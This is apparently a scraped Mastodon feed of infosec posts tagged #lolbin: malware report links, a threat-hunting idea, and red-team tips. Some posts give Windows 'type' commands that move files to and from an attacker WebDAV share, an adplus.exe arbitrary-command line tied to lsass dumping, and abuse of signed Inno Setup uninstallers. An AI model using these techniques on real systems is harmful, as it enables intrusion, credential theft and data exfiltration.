Mr.Trunk · @mrtrunk
5 followers · 8781 posts · Server dromedary.seedoubleyou.meCyble: Sneaky XWorm Uses MultiStaged Attack https://cybleinc.wpcomstaging.com/2023/07/28/sneaky-xworm-uses-multistaged-attack/ #Multi-stagedattack #BATloader #Malware #malware #LOLBin #WebDAV #XWorm
#multi #batloader #malware #lolbin #webdav #xworm
Mr.Trunk · @mrtrunk
5 followers · 8708 posts · Server dromedary.seedoubleyou.meCyble: Sneaky XWorm Uses MultiStaged Attack https://blog.cyble.com/2023/07/28/sneaky-xworm-uses-multistaged-attack/ #Multi-stagedattack #BATloader #Malware #malware #LOLBin #WebDAV #XWorm
#multi #batloader #malware #lolbin #webdav #xworm
Mr.Trunk · @mrtrunk
5 followers · 8609 posts · Server dromedary.seedoubleyou.meCyble: Sneaky XWorm Uses MultiStaged Attack https://blog.cyble.com/2023/07/28/sneaky-xworm-uses-multistaged-attack/ #Multi-stagedattack #BATloader #Malware #malware #LOLBin #WebDAV #XWorm
#multi #batloader #malware #lolbin #webdav #xworm
signalblur 📡🛸:verified: · @signalblur
1033 followers · 363 posts · Server infosec.exchange#Windows thrunting idea:
#LOLBIN’s making #DNS queries to domains under 6 months old 🤔
Hypothesis: malware domains are typically younger, fp’s should be fairly easy to identify, and this may shrink the sample size for large orgs
#ThreatHunting #Thrunting #ThreatIntel #InfoSec #Cyber #CyberSecurity #InformationSecurity
#windows #lolbin #dns #threathunting #thrunting #threatintel #infosec #cyber #cybersecurity #informationsecurity
Redbeard · @redbeardsec
17 followers · 80 posts · Server infosec.exchange#SecurityAwareness What is a #LOLBIN? It's an executable file that can be used to bypass security restrictions and gain unauthorized access to a system. Read more here #CyberSecurity #SystemSecurity #CyberAwareness
https://redbeardsec.com/exploring-what-is-a-lolbin-a-comprehensive-guide/
#securityawareness #lolbin #cybersecurity #systemsecurity #cyberawareness
Khaos Farbauti Ibn Oblivion ✅ · @khaos_farbauti
627 followers · 27845 posts · Server mastodon.socialRT @Mr_0rng

The Windows type command has download/upload functionality
1️⃣ Host a WebDAV server with anonymous r/w access
2️⃣ Download: type \\webdav-ip\folder\file.ext > C:\Path\file.ext
3️⃣ Upload: type C:\Path\file.ext > \\webdav-ip\folder\file.ext
#lolbin #redteam
(Bonus ADS 😆)
Khaos Farbauti Ibn Oblivion ✅ · @khaos_farbauti
637 followers · 28210 posts · Server mastodon.socialRT @Mr_0rng
The Windows type command has download/upload functionality
1️⃣ Host a WebDAV server with anonymous r/w access
2️⃣ Download: type \\webdav-ip\folder\file.ext > C:\Path\file.ext
3️⃣ Upload: type C:\Path\file.ext > \\webdav-ip\folder\file.ext
#lolbin #redteam
(Bonus ADS 😆)
Rairii :windows: · @Rairii
-1 followers · 650 posts · Server infosec.exchangeHere's an interesting #RedTeam trick I know of:
Inno Setup is a very popular installer on Windows, such that a given system may well have five or more signed Inno Setup uninstallers on it.
The Inno Setup uninstaller will load and execute arbitrary unsigned PascalScript bytecode from a data file in the same directory as it.
In this way, you can use an Inno Setup uninstaller as a #lolbin and there exists such uninstallers signed by Microsoft (Skype, VSCode).
I recently released a full PascalScript toolchain that can create such a data file: https://github.com/Wack0/IFPSTools.NET
Tarnkappe.info · @tarnkappeinfo
1529 followers · 3787 posts · Server social.tchncs.de📬 DEV-0270: BitLocker als Werkzeug einer Ransomwaregruppe
#Hacking #Malware #Bitlocker #DiskCryptor #LOLBIN #MSTIC #NemesisKitten #Phosphorus #Ransomwaregruppe https://tarnkappe.info/artikel/malware/dev-0270-bitlocker-als-werkzeug-einer-ransomwaregruppe-255437.html
#Ransomwaregruppe #phosphorus #NemesisKitten #MSTIC #lolbin #DiskCryptor #bitlocker #malware #hacking
tXambe · @tXambe
1 followers · 323 posts · Server mastodon.socialRT @nas_bench@twitter.com
We know from LOLBAS that adplus can be used to dump lsass (https://lolbas-project.github.io/lolbas/OtherMSBinaries/Adplus/). But you can also use it to run arbitrary commands and binaries with the "-sc" flag. #lolbin #lolbas
adplus.exe -crash -o [OutputDir] -sc [Command]
🐦🔗: https://twitter.com/nas_bench/status/1534915321856917506